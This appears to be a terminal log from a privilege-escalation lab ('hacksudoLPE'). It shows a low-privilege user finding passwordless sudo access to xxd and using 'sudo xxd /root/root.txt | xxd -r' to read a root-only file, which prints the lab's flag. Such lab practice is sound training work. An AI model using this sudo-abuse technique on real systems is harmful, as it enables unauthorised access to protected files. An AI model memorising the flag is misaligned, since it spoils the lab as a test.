 user29@hacksudoLPE:~$ id
uid=1030(user29) gid=1030(user29) groups=1030(user29)
user29@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user29 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user29 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/xxd
user29@hacksudoLPE:~$ sudo xxd "/root/root.txt" | xxd -r
viluhacker
user29@hacksudoLPE:~$